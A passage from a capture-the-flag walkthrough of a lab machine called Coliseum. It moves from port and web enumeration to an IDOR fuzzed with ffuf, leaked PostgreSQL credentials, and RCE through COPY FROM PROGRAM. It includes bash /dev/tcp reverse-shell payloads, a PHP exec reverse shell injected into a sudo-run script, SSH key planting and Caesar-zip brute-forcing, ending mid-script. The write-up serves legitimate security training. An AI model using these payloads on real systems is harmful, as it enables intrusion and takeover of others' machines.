
Table of Contents
Open table of contents
Enumeration
This section details the tools used to perform enumeration of the target system.
Port Scanning with nmap
We begin by performing a port enumeration with nmap.
$ nmap -p- -sVC 192.168.1.113
Starting Nmap 7.93 ( https://nmap.org ) at 2025-12-08 23:25 CET
Nmap scan report for 192.168.1.113
Host is up (0.000095s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT     STATE SERVICE         VERSION
22/tcp   open  ssh             OpenSSH 10.0p2 Debian 7 (protocol 2.0)
80/tcp   open  http            Apache httpd 2.4.65 ((Debian))
|_http-title: Arena Entrance
|_http-server-header: Apache/2.4.65 (Debian)
5432/tcp open  ssl/postgresql?
| ssl-cert: Subject: commonName=coliseum
| Subject Alternative Name: DNS:coliseum
| Not valid before: 2025-12-05T23:22:04
|_Not valid after:  2035-12-03T23:22:04
|_ssl-date: TLS randomness does not represent time
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.07 seconds
The command nmap -p- -sVC 192.168.1.113 performs a complete scan of ports and services on the target IP address.
-p-tells nmap to scan all TCP ports (from 1 to 65535), not just common ports.-sVenables version detection to identify the software and versions of services on open ports.-sCruns nmap’s default scripts (--script=default) to obtain additional information or discover known vulnerabilities.- The
-sVand-sCoptions can be used together as-sVC, or separately if only one of the two functionalities is of interest. 192.168.1.113is the target IP address to be analyzed.
In this case, the scan reveals three open ports:
- 22/tcp (SSH): Remote access (OpenSSH 10.0p2). Potential vector if there are weak credentials.
- 80/tcp (HTTP): Web service (Apache 2.4.65). Main attack surface for attacks and enumeration.
- 5432/tcp (PostgreSQL): Database accessible via SSL. Can be exploited if the configuration or credentials are weak.
With these discoveries, the first attack vectors to investigate in later phases of the analysis are defined.
Web Service Fingerprinting with WhatWeb
Upon detecting port 80/tcp (HTTP) open, we use the command:
whatweb http://192.168.1.113 -v
This command analyzes the target website to identify technologies and configurations. In this case:
whatweb: web fingerprinting tool.http://192.168.1.113: target URL.-v: verbose mode to display all information found.
This gives us a clear view of the frameworks, headers, cookies, and versions used by the web server, which is essential for recognizing potential attack vectors.
$ whatweb http://192.168.1.113 -v
WhatWeb report for http://192.168.1.113
Status    : 200 OK
Title     : Arena Entrance
IP        : 192.168.1.113
Country   : RESERVED, ZZ

Summary   : Apache[2.4.65], Cookies[PHPSESSID], HTML5, HTTPServer[Debian Linux][Apache/2.4.65 (Debian)], HttpOnly[PHPSESSID], Script, UncommonHeaders[content-security-policy,x-content-type-options,referrer-policy], X-Frame-Options[DENY]

Detected Plugins:
[ Apache ]
        The Apache HTTP Server Project is an effort to develop and
        maintain an open-source HTTP server for modern operating
        systems including UNIX and Windows NT. The goal of this
        project is to provide a secure, efficient and extensible
        server that provides HTTP services in sync with the current
        HTTP standards.

        Version      : 2.4.65 (from HTTP Server Header)
        Google Dorks: (3)
        Website     : http://httpd.apache.org/

[ Cookies ]
        Display the names of cookies in the HTTP headers. The
        values are not returned to save on space.

        String       : PHPSESSID

[ HTML5 ]
        HTML version 5, detected by the doctype declaration


[ HTTPServer ]
        HTTP server header string. This plugin also attempts to
        identify the operating system from the server header.

        OS           : Debian Linux
        String       : Apache/2.4.65 (Debian) (from server string)

[ HttpOnly ]
        If the HttpOnly flag is included in the HTTP set-cookie
        response header and the browser supports it then the cookie
        cannot be accessed through client side script - More Info:
        http://en.wikipedia.org/wiki/HTTP_cookie

        String       : PHPSESSID

[ Script ]
        This plugin detects instances of script HTML elements and
        returns the script language/type.


[ UncommonHeaders ]
        Uncommon HTTP server headers. The blacklist includes all
        the standard headers and many non standard but common ones.
        Interesting but fairly common headers should have their own
        plugins, eg. x-powered-by, server and x-aspnet-version.
        Info about headers can be found at www.http-stats.com

        String       : content-security-policy,x-content-type-options,referrer-policy (from headers)

[ X-Frame-Options ]
        This plugin retrieves the X-Frame-Options value from the
        HTTP header. - More Info:
        http://msdn.microsoft.com/en-us/library/cc288472%28VS.85%29.
        aspx

        String       : DENY

HTTP Headers:
        HTTP/1.1 200 OK
        Date: Mon, 08 Dec 2025 22:26:48 GMT
        Server: Apache/2.4.65 (Debian)
        Set-Cookie: PHPSESSID=9a9230ff6afc0d8883e6956477a20167; path=/; HttpOnly; SameSite=Lax
        Expires: Thu, 19 Nov 1981 08:52:00 GMT
        Cache-Control: no-store, no-cache, must-revalidate
        Pragma: no-cache
        Content-Security-Policy: default-src 'self'; style-src 'self' 'unsafe-inline'; img-src 'self' data:; script-src 'self'; font-src 'self'; form-action 'self'; base-uri 'self'; frame-ancestors 'none'; object-src 'none';
        X-Content-Type-Options: nosniff
        X-Frame-Options: DENY
        Referrer-Policy: same-origin
        Vary: Accept-Encoding
        Content-Encoding: gzip
        Content-Length: 792
        Connection: close
        Content-Type: text/html; charset=UTF-8
Directory Brute Force with Gobuster
To enumerate possible hidden files and directories on the web server, Gobuster was used with a common wordlist and relevant extensions:
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://192.168.1.113/ -x html,php,js,txt,zip,tar
This command identified useful hidden routes and files for subsequent exploitation.
$ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://192.168.1.113/ -x html,php,js,txt,zip,tar
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://192.168.1.113/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.8
[+] Extensions:              txt,zip,tar,html,php,js
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.php            (Status: 200) [Size: 1938]
/login.php            (Status: 200) [Size: 1990]
/profile.php          (Status: 302) [Size: 0] [--> /login.php]
/register.php         (Status: 200) [Size: 2617]
/tools                (Status: 301) [Size: 314] [--> http://192.168.1.113/tools/]
/assets               (Status: 301) [Size: 315] [--> http://192.168.1.113/assets/]
/lib                  (Status: 301) [Size: 312] [--> http://192.168.1.113/lib/]
/logout.php           (Status: 302) [Size: 0] [--> /index.php]
/config.php           (Status: 200) [Size: 0]
/bootstrap.php        (Status: 200) [Size: 0]
/server-status        (Status: 403) [Size: 278]
Progress: 1543899 / 1543899 (100.00%)
===============================================================
Finished
===============================================================
The Gobuster scan allowed us to identify key routes such as /login.php, /register.php, /profile.php, /logout.php, as well as sensitive files (config.php, bootstrap.php) and directories like /tools, /assets, and /lib, facilitating recognition of the web structure and potential attack vectors.
Manual Web Service Enumeration
We searched through different directories, many of them with directory listing enabled, but found nothing relevant.
On the main page, when hovering the cursor over the image, a scream is heard and an image of a bloodied rabbit appears. Therefore, it is recommended to be careful with speaker volume.
Next, we create our gladiator profile from the registration page (/register.php). Once registered, we are automatically redirected to our gladiator’s profile.
Intrusion
IDOR Vulnerability (Insecure Direct Object Reference)
When reviewing the gladiator profile, an IDOR (Insecure Direct Object Reference) vulnerability is detected, related to identifiers in Roman numerals, which allows accessing other users’ profiles by simply modifying the corresponding parameter in the URL.

To automate the enumeration process of users affected by the IDOR, we need a dictionary of Roman numerals that covers the entire range of possible identifiers. Each gladiator profile is accessible via a URL that uses a Roman numeral identifier (for example, gladiator_id=XXV).
Therefore, we generate a file (romanos.txt) containing all Roman numerals from I to the maximum number assigned to our user upon registration. This dictionary will allow us to test each identifier consecutively and thus discover which profiles we have unauthorized access to.
Below is the Python script used to generate this list:
# generar_romanos.py
def int_a_romano(num: int) -> str:
    valores = [1000, 900, 500, 400,
               100, 90, 50, 40,
               10, 9, 5, 4, 1]
    simbolos = ["M", "CM", "D", "CD",
                "C", "XC", "L", "XL",
                "X", "IX", "V", "IV", "I"]

    res = ""
    i = 0
    while num > 0:
        for _ in range(num // valores[i]):
            res += simbolos[i]
            num -= valores[i]
        i += 1
    return res


for n in range(1, 464):  # 1 a 463
    print(int_a_romano(n))
We run the script to dump the list of Roman numerals into a plain file, which we will later use in our brute force attacks against the vulnerable parameter:
python3 generar_romanos.py > romanos.txt
In this way, we obtain a listing with one Roman numeral per line, from I to CDLXIII, ready to be used in fuzzing tools like ffuf, facilitating the search for valid user identifiers.
Since the IDOR vulnerability can only be exploited when authenticated, we log in with our user and, using Firefox’s developer tools, retrieve the value of the PHPSESSID cookie, which we note for use in the following command.

Next, we use the obtained session cookie (PHPSESSID) to perform brute force on the vulnerable parameter using the ffuf tool, testing access to all possible profiles:
ffuf -H $'Host: 192.168.1.113' \
     -b $'PHPSESSID=13290fd2151cd05d754b3ea972eedb98' \
     -u $'http://192.168.1.113/profile.php?gladiator_id=FUZZ' \
     -w ./romanos.txt
Since all responses had 433 words, we use -fw 433 in ffuf to filter only the different ones.
ffuf -H $'Host: 192.168.1.113' \
     -b $'PHPSESSID=13290fd2151cd05d754b3ea972eedb98' \
     -u $'http://192.168.1.113/profile.php?gladiator_id=FUZZ' \
     -w ./romanos.txt \
     -fw 433 \
     -o profiles.html -of html
Detailed command description:
-H $'Host: 192.168.1.113': Sets the HTTP Host header to the target value.-b $'PHPSESSID=...': Includes the active session cookie necessary to access authenticated functionality.-u ...?gladiator_id=FUZZ: Indicates the injection point where ffuf will replace theFUZZstring with each value from the list.-w ./romanos.txt: Specifies the Roman numeral dictionary we generated previously.-fw 433: Filters all responses that have exactly 433 words, allowing identification of only those profiles that return a different response (likely real or accessible profiles).-o profiles.html: Saves the search result to an HTML file namedprofiles.html, which facilitates review and subsequent analysis of the results.-of html: Specifies that the output format be HTML, ideal for structured visualization in the browser.

In this way, we easily identify valid profiles and obtain an HTML file that allows us to review them visually and comfortably.

We open the generated file and review each result, accessing different gladiator profiles. In the gladiator Vero’s profile, with ID CDIX, we locate PostgreSQL credentials that have been leaked on the page.
http://192.168.1.113/profile.php?gladiator_id=CDIX
pgsql:host=db;port=5432;dbname=colosseum_app;sslmode=disable;password=0Qn5311Ov4NQApPX9G4Z;user=colosseum_user
RCE in PostgreSQL
If you don’t have the PostgreSQL client (psql) installed yet, you can install it easily. On Debian or Ubuntu-based systems, run:
sudo apt update
sudo apt install postgresql-client
On Red Hat or Fedora-based systems it would be:
sudo dnf install postgresql
Once installed, you can connect to the PostgreSQL port we discovered earlier with nmap using the leaked credentials:
psql -h 192.168.1.113 -U colosseum_user colosseum_app


If we run the \d command in the PostgreSQL console, we will get a listing of the tables, views, and sequences existing in the database, which helps us understand its structure and available objects. On the other hand, the \du command shows the list of roles or users defined in the system, along with the privileges of each (such as superuser permissions, database creation, connections, etc.). When reviewing this information, we verify that the leaked user has superuser privileges. 😊

We can obtain command execution on the system through PostgreSQL using the following procedure:
First, we leverage the COPY ... FROM PROGRAM function to execute arbitrary commands from the database. For example, with this payload we can execute the id command and see its result:
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output TEXT);
COPY cmd_exec FROM PROGRAM 'id';
SELECT * FROM cmd_exec;
DROP TABLE IF EXISTS cmd_exec;
Next, we prepare a listener on our attacking machine to receive a reverse shell:
nc -lvnp 1234
Then, we launch a reverse shell from PostgreSQL by executing the following command. Remember to modify the IP 192.168.1.196 to that of your attacking machine:
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output TEXT);
COPY cmd_exec FROM PROGRAM 'bash -c "/bin/bash -i >& /dev/tcp/192.168.1.196/1234 0>&1"';
SELECT * FROM cmd_exec;
DROP TABLE IF EXISTS cmd_exec;
In this way, we obtain an interactive shell on the victim machine with the postgres user:

Lateral Movement (from postgres to cesar)
With the postgres shell, we check sudo permissions to look for privilege escalation:
postgres@coliseum:/var/lib/postgresql/17/main$ sudo -l
Matching Defaults entries for postgres on coliseum:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User postgres may run the following commands on coliseum:


(cesar) NOPASSWD: /usr/bin/php /var/www/html/tools/backup.php
postgres@coliseum:/var/lib/postgresql/17/main$ ls -la /var/www/html/tools/backup.php
-rw-rw-r-- 1 www-data postgres 262 Dec 8 23:31 /var/www/html/tools/backup.php
The postgres user can execute /var/www/html/tools/backup.php as cesar via sudo and, additionally, has write permissions on the file. This allows us to edit backup.php, add a PHP reverse shell, and then execute it as cesar to obtain a shell with that user.
exec("/bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.1.196/12345 0>&1'");
💡 Note: Remember to replace the IP with that of your attacking machine if necessary. You can locate the exact place to insert the malicious code, but in this case it’s enough to add it at the end.
This is what the file content (relevant part) would look like after editing:

Next, we need to prepare the environment to receive the incoming connection from the reverse shell. In a terminal on our attacking machine, we launch a listener using netcat on the corresponding port:
nc -lvnp 12345
Finally, we just need to trigger the execution of the modified script as the cesar user using the sudo permission detailed earlier:
sudo -u cesar /usr/bin/php /var/www/html/tools/backup.php
As soon as the malicious PHP code executes, the reverse shell successfully connects to our listener, giving us interactive access to the machine as the cesar user. From here we already have the capability, for example, to read the user.txt flag, as shown in the following image:
Privilege Escalation (from cesar to root)
We now move to the privilege escalation phase to become root from the cesar user.
Shell Improvement: SSH Access with Public Key
Having found port 22 open on the server, a much more practical and stable way to work as cesar is by accessing directly via SSH using public keys. This way, we avoid the limitations of the reverse shell and obtain an interactive and comfortable terminal.
The steps would be as follows:
-
Generate an SSH ed25519 key pair on your machine (if you don’t have one yet):
ssh-keygen -t ed25519This will create your private key (
~/.ssh/id_ed25519) and public key (~/.ssh/id_ed25519.pub) on your attacking machine. -
Copy your public key to the server: Copy the contents of your public key (
~/.ssh/id_ed25519.pub).In the session as cesar (via reverse shell), execute:
mkdir -p ~/.ssh chmod 700 ~/.ssh echo 'YOUR_PUBLIC_KEY' >> ~/.ssh/authorized_keys chmod 600 ~/.ssh/authorized_keys -
Access via SSH as cesar: Now you can connect comfortably from your machine:
ssh -i ~/.ssh/id_ed25519 cesar@MACHINE_IP
In this way, you will work directly with an interactive SSH shell, without restrictions and with greater stability.
ZIP File
In cesar’s home directory we find the user.txt flag, as well as two additional files: a zip file cesar_I.zip and a text file initial_hint.txt. We download both to our local machine to analyze them more comfortably.
cesar@coliseum:~$ ls -l
total 128
-rw-r--r-- 1 cesar cesar 121350 Dec  8 23:10 cesar_I.zip
-rw-r--r-- 1 cesar cesar    237 Dec  8 23:11 initial_hint.txt
-rw--w---- 1 cesar cesar     33 Dec  8 20:10 user.txt
cesar@coliseum:~$ cat initial_hint.txt
At the entrance of the Coliseum, the very first gate is sealed.
Its key was altered on Caesar's command, shifting each symbol along
a secret line of characters.

The elders only left this inscription for you:

KEY_FOR_CAESAR: uqclxh7glp

They also whispered that this secret line was forged
from all the lowercase letters… followed by the ten digits.
cesar@coliseum:~$
The zip file is protected by an encrypted password. The initial_hint.txt file provides fundamental information to solve this challenge: it indicates that there is a key (KEY_FOR_CAESAR: uqclxh7glp) that has been altered using a Caesar cipher, and clarifies that the alphabet used consists of all lowercase letters followed by the ten digits (abcdefghijklmnopqrstuvwxyz0123456789).
This implies that each character of the key has been shifted an unknown number of positions within that extended alphabet (not just from ‘a’ to ‘z’, but continuing with numbers from 0 to 9).
Therefore, to obtain the real password for the zip, we must reverse that Caesar-type shift on the provided key, testing different shift values until we find the correct one. This information allows us to automate the brute force process only on the defined alphabet.
We can create a script (in this case, generated with AI assistance) that decrypts the original password of the first zip using this brute force approach:
bruteforce_cesar_first.py
#!/usr/bin/env python3
import sys
import re
import string
import subprocess
import os

ALPHABET = string.ascii_lowercase + string.digits
KEY_PREFIX = "KEY_FOR_CAESAR:"


def caesar(text, shift):
    """Aplica un desplazamiento tipo César sobre ALPHABET (a-z0-9)."""
    res = []
    n = len(ALPHABET)
    for ch in text:
        if ch in ALPHABET:
            idx = ALPHABET.index(ch)
            res.append(ALPHABET[(idx + shift) % n])
        else:
            res.append(ch)
    return "".join(res)


def extract_key_from_file(path):
    """Busca la línea KEY_FOR_CAESAR: ... y devuelve el valor."""
    with open(path, "r", encoding="utf-8", errors="ignore") as f:
        for line in f:
            if KEY_PREFIX in line:
                m = re.search(rf"{KEY_PREFIX}\s*(\S+)", line)
                if m:
                    return m.group(1).strip()
    return None


def test_zip_password(zip_path, password):
    """
    Prueba la contraseña contra el ZIP usando 'unzip -t' (solo test, no extrae).
    Devuelve True si la contraseña es correcta.
    """
    # -t = test archive, -P = password, -qq = quiet
    result = subprocess.run(
        ["unzip", "-t", "-P", password, zip_path],
        stdout=subprocess.DEVNULL,
        stderr=subprocess.DEVNULL,
    )
    return result.returncode == 0


def main():
    # Uso:
    #   python3 bruteforce_first_zip.py [zip] [hint]
    #
    # Por defecto:
    #   zip  -> cesar_I.zip
    #   hint -> initial_hint.txt
    zip_name = sys.argv[1] if len(sys.argv) > 1 else "cesar_I.zip"
    hint_name = sys.argv[2] if len(sys.argv) > 2 else "initial_hint.txt"

    if not os.path.exists(zip_name):
        print(f"[!] No se encuentra el ZIP: {zip_name}")
        sys.exit(1)
    if not os.path.exists(hint_name):
        print(f"[!] No se encuentra el fichero de pista: {hint_name}")
        sys.exit(1)

    twisted = extract_key_from_file(hint_name)
    if not twisted:
        print(f"[!] No se encontró '{KEY_PREFIX}' en {hint_name}")
        sys.exit(1)

    print(f"[+] Texto 'retorcido' encontrado en {hint_name}: {twisted}\n")
    print(f"[+] Probando desplazamientos sobre {zip_name}...\n")

    for shift in range(len(ALPHABET)):
        candidate = caesar(twisted, -shift)  # deshacemos la “torsión”
        ok = test_zip_password(zip_name, candidate)

        print(f"shift={shift:2d} -> {candidate}  [{'OK' if ok else 'fail'}]")

        if ok:
            print("\n[+] ¡Contraseña válida encontrada!")
            print(f"    Password : {candidate}")
            print(f"    Shift    : {shift}")
            print("\nAhora puedes usarla, por ejemplo:")
            print(f"    unzip -P {candidate} {zip_name}")
            return

    print("\n[!] Ninguna de las claves probadas ha funcionado. Revisa que:")
    print("    - El ZIP y el hint corresponden a la misma generación de la cadena.")
    print("    - No has modificado 'initial_hint.txt' o el nombre del prefijo.")


if __name__ == "__main__":
    main()
Therefore, we use the script to decrypt and access the contents of the zip file.
┌──(kali㉿kali)-[~/CTFs/Vulnyx/Coliseum]
└─$ python3 ./bruteforce_cesar_first.py
[+] Texto 'retorcido' encontrado en initial_hint.txt: uqclxh7glp

[+] Probando desplazamientos sobre cesar_I.zip...

shift= 0 -> uqclxh7glp  [fail]
shift= 1 -> tpbkwg6fko  [fail]
shift= 2 -> soajvf5ejn  [fail]
shift= 3 -> rn9iue4dim  [fail]
shift= 4 -> qm8htd3chl  [fail]
shift= 5 -> pl7gsc2bgk  [fail]
shift= 6 -> ok6frb1afj  [fail]
shift= 7 -> nj5eqa09ei  [fail]
shift= 8 -> mi4dp9z8dh  [fail]
shift= 9 -> lh3co8y7cg  [fail]
shift=10 -> kg2bn7x6bf  [fail]
shift=11 -> jf1am6w5ae  [fail]
shift=12 -> ie09l5v49d  [fail]
shift=13 -> hdz8k4u38c  [OK]

[+] ¡Contraseña válida encontrada!
    Password : hdz8k4u38c
    Shift    : 13

Ahora puedes usarla, por ejemplo:
    unzip -P hdz8k4u38c cesar_I.zip

┌──(kali㉿kali)-[~/CTFs/Vulnyx/Coliseum]
└─$ unzip -P hdz8k4u38c cesar_I.zip
Archive:  cesar_I.zip
  inflating: pista.txt
 extracting: cesar_II.zip

┌──(kali㉿kali)-[~/CTFs/Vulnyx/Coliseum]
└─$ cat pista.txt
Gladiator, you have entered chamber I of the Coliseum.

The next iron gate is locked with a secret that Caesar himself ordered to
be twisted — each symbol shifted along an unseen line of characters.

All that remains of the original key is this distorted inscription:

KEY_FOR_CAESAR: cvwbdaangl
When decompressing the first zip file, we observe that it contains a new zip protected by a password encrypted again with the Caesar method, whose hint is found in a text file. If we repeat the decryption process, we successively obtain more nested zip files under the same mechanism. Therefore, it is convenient to develop a script that automates the decryption and extraction of all zips until accessing the final content.
We can observe that the text files extracted at each step have the name pista.txt, while the zip files follow a nomenclature based on Roman numerals: cesar_I.zip, cesar_II.zip, etc. This numbering format is similar to that used earlier in the IDOR challenge.
It would be useful (and in fact, we created it with AI assistance) to create a script that automates the process of decrypting and extracting all nested zip files, until obtaining the final content.
solve_cesar_chain_unzip.py
#!/usr/bin/env python3

import sys
import re
import string
import subprocess
import os
import shutil

ALPHABET = string.ascii_lowercase + string.digits
KEY_PREFIX = "KEY_FOR_CAESAR:"


def caesar(text, shift):
    """Aplica un desplazamiento tipo César sobre ALPHABET (a-z0-9)."""
    res = []
    n = len(ALPHABET)
    for ch in text:
        if ch in ALPHABET:
            idx = ALPHABET.index(ch)
            res.append(ALPHABET[(idx + shift) % n])
        else:
            res.append(ch)
    return "".join(res)


def extract_key_from_file(path):
    """Busca la línea KEY_FOR_CAESAR: ... y devuelve el valor."""
    if not os.path.exists(path):
        return None

    with open(path, "r", encoding="utf-8", errors="ignore") as f:
        for line in f:
            if KEY_PREFIX in line:
                m = re.search(rf"{KEY_PREFIX}\s*(\S+)", line)
                if m:
                    return m.group(1).strip()
    return None


def test_zip_password(zip_path, password):
    """
    Prueba la contraseña contra el ZIP usando 'unzip -t' (solo test, no extrae).
    Devuelve True si la contraseña es correcta.
    """
    result = subprocess.run(
        ["unzip", "-t", "-P", password, zip_path],
        stdout=subprocess.DEVNULL,
        stderr=subprocess.DEVNULL,
    )
